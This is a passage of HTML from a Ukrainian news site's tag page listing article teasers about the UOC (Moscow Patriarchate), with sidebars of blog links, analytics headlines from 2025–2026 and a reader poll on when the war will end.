                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1702889997-yaki-krayini-svyatkuyut-rizdvo-7-sichnya-chomu-vidriznyayutsya.html">
                        <div>З переходом на новоюліанський календар УПЦ та УГКЦ відтепер відзначатимуть Різдво 25 грудня. Насправді ж, народження Ісуса – дата умовна, ні історики,...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.12.2023, 18:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">15758</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1702889997-yaki-krayini-svyatkuyut-rizdvo-7-sichnya-chomu-vidriznyayutsya.html#mc-container" data-cackle-channel="486700" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1700558855-vihvalyav-zaharchenka-givi-ta-motorolu-sbu-povidomila.html"><img src="//uainfo.org/static/img/4/0/404584310_711283087765271_5068971911684501775_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1700558855-vihvalyav-zaharchenka-givi-ta-motorolu-sbu-povidomila.html">Вихваляв Захарченка, "Гіві" та "Моторолу": СБУ повідомила про підозру настоятелю храму УПЦ МП на Вінниччині</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1700558855-vihvalyav-zaharchenka-givi-ta-motorolu-sbu-povidomila.html">
                        <div>Служба безпеки України викрила злочинні дії настоятеля одного із храмів Вінницької єпархії УПЦ МП, який заперечував збройну агресію росії та виправдов...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.11.2023, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">220</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1700558855-vihvalyav-zaharchenka-givi-ta-motorolu-sbu-povidomila.html#mc-container" data-cackle-channel="485059" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1699606777-upts-mp-naynyala-lobista-u-ssha-za-1400-god-stalo-vidomo-vid.html"><img src="//uainfo.org/static/img/i/m/image_504_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1699606777-upts-mp-naynyala-lobista-u-ssha-za-1400-god-stalo-vidomo-vid.html">УПЦ МП найняла лобіста у США за $1400/год: стало відомо, від кого він отримував гроші</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1699606777-upts-mp-naynyala-lobista-u-ssha-za-1400-god-stalo-vidomo-vid.html">
                        <div>Зокрема, лобіст звертався до Білого дому.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.11.2023, 14:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">419</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1699606777-upts-mp-naynyala-lobista-u-ssha-za-1400-god-stalo-vidomo-vid.html#mc-container" data-cackle-channel="484428" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1699614034-sbu-provodit-perevirku-u-sobori-upts-mp-u-zhitomirskiy.html"><img src="//uainfo.org/static/img/_/t/_tsentru__spetsoperatsiy_a__sbu_facebook_com_securserukraine_3_650x410_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1699614034-sbu-provodit-perevirku-u-sobori-upts-mp-u-zhitomirskiy.html">СБУ проводить перевірку у соборі УПЦ МП у Житомирській області: перші подробиці</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1699614034-sbu-provodit-perevirku-u-sobori-upts-mp-u-zhitomirskiy.html">
                        <div>Служба безпеки України проводить перевірку в одному із соборів УПЦ (МП) у Житомирській області. Йдеться про Свято-Миколаївський храм у Радомишлі.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.11.2023, 13:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">396</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1699614034-sbu-provodit-perevirku-u-sobori-upts-mp-u-zhitomirskiy.html#mc-container" data-cackle-channel="484443" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1698349704-sud-viznav-shcho-upts-mp-nezakonno-koristuetsya-eletskim-monastirem.html"><img src="//uainfo.org/static/img/i/m/image_9780_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1698349704-sud-viznav-shcho-upts-mp-nezakonno-koristuetsya-eletskim-monastirem.html">Єлецький монастир на Чернігівщині остаточно забрали у московської церкви</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1698349704-sud-viznav-shcho-upts-mp-nezakonno-koristuetsya-eletskim-monastirem.html">
                        <div>У Чернігівській області Господарський суд визнав, що Українська православна церква Московського патріархату незаконно займає Єлецький монастир, розташ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.10.2023, 22:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">266</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1698349704-sud-viznav-shcho-upts-mp-nezakonno-koristuetsya-eletskim-monastirem.html#mc-container" data-cackle-channel="483554" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1697878388-u-chernigovi-p-yani-popi-upts-mp-pogrozhuvali-viyskovim-rozpravoyu-.html"><img src="//uainfo.org/static/img/1/_/1___16285_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1697878388-u-chernigovi-p-yani-popi-upts-mp-pogrozhuvali-viyskovim-rozpravoyu-.html">У Чернігові п'яні попи УПЦ МП погрожували військовим розправою. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1697878388-u-chernigovi-p-yani-popi-upts-mp-pogrozhuvali-viyskovim-rozpravoyu-.html">
                        <div>У Чернігові стався інцидент за участю двох нетверезих священнослужителів Свято-Троїцького собору, який перебуває у єпархії Української православної це...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.10.2023, 12:13</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1084</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1697878388-u-chernigovi-p-yani-popi-upts-mp-pogrozhuvali-viyskovim-rozpravoyu-.html#mc-container" data-cackle-channel="483223" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1697789038-zirka-serialu-lesya-roma-dmitro-lalenkov-nespodivano-zastupivsya.html"><img src="//uainfo.org/static/img/_/_/____31130_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1697789038-zirka-serialu-lesya-roma-dmitro-lalenkov-nespodivano-zastupivsya.html">Зірка серіалу "Леся+Рома" Дмитро Лаленков несподівано заступився за УПЦ МП</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1697789038-zirka-serialu-lesya-roma-dmitro-lalenkov-nespodivano-zastupivsya.html">
                        <div>Український актор Дмитро Лаленков, який став шалено популярним завдяки головній ролі в першому україномовному комедійному серіалі "Леся+Рома", підтрим...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.10.2023, 13:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1010</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1697789038-zirka-serialu-lesya-roma-dmitro-lalenkov-nespodivano-zastupivsya.html#mc-container" data-cackle-channel="483162" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1697712241-rada-pidtrimala-zakonoproekt-pro-zaboronu-upts-mp-u-pershomu.html"><img src="//uainfo.org/static/img/r/a/rada_8_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1697712241-rada-pidtrimala-zakonoproekt-pro-zaboronu-upts-mp-u-pershomu.html">Рада підтримала законопроєкт про заборону УПЦ (МП) у першому читанні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1697712241-rada-pidtrimala-zakonoproekt-pro-zaboronu-upts-mp-u-pershomu.html">
                        <div>Верховна Рада у першому читанні підтримала законопроєкт про заборону релігійних організацій, пов'язаних із Росією.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.10.2023, 13:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">508</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1697712241-rada-pidtrimala-zakonoproekt-pro-zaboronu-upts-mp-u-pershomu.html#mc-container" data-cackle-channel="483108" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1697459037-sin-svyashchennika-upts-mp-z-vinnichchini-navchaetsya-v-sankt-peterburzkiy.html"><img src="//uainfo.org/static/img/3/9/391731170_6485125038282552_7767408257232574252_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1697459037-sin-svyashchennika-upts-mp-z-vinnichchini-navchaetsya-v-sankt-peterburzkiy.html">Син священника УПЦ МП з Вінниччини навчається в Санкт-Петербурзькій духовній академії РПЦ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1697459037-sin-svyashchennika-upts-mp-z-vinnichchini-navchaetsya-v-sankt-peterburzkiy.html">
                        <div>Попри повномасштабну війну настоятель Свято-Казанського храму УПЦ МП в Ладижині Вінницької області Євгеній Воробйов відправив свого молодшого сина, як...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.10.2023, 15:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1101</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1697459037-sin-svyashchennika-upts-mp-z-vinnichchini-navchaetsya-v-sankt-peterburzkiy.html#mc-container" data-cackle-channel="482942" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1697129059-provokatsiyi-bilya-lavri-spravu-blogerki-kohanovskoyi-peredali.html"><img src="//uainfo.org/static/img/1/9/19a59a940580766f1a52f5be30679949_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1697129059-provokatsiyi-bilya-lavri-spravu-blogerki-kohanovskoyi-peredali.html">Провокації біля Лаври: справу "блогерки" Кохановської передали до суду</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1697129059-provokatsiyi-bilya-lavri-spravu-blogerki-kohanovskoyi-peredali.html">
                        <div>Прихильниця Московського патріархату публічно заперечувала збройну агресію РФ та провокувала сутички і релігійну ворожнечу.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.10.2023, 19:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">645</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1697129059-provokatsiyi-bilya-lavri-spravu-blogerki-kohanovskoyi-peredali.html#mc-container" data-cackle-channel="482734" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%A3%D0%9F%D0%A6/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/2"  class="page-numbers current">2</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%A3%D0%9F%D0%A6/61"  class="page-numbers">61</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html">Переговори Путіна і Віткоффа у Кремлі тривали близько чотирьох годин </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html">Трамп висловився про зустріч із Зеленським: "Він хоче укласти угоду" </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html">Кремль анонсував тристоронні переговори в Абу-Дабі та заявив про продовження війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html">Президент Трамп назвав "цікавим" намір Путіна профінансувати вступ до Ради миру замороженими активами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html">Трамп відкликав запрошення Канаді до Ради миру після критики прем'єра Карні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
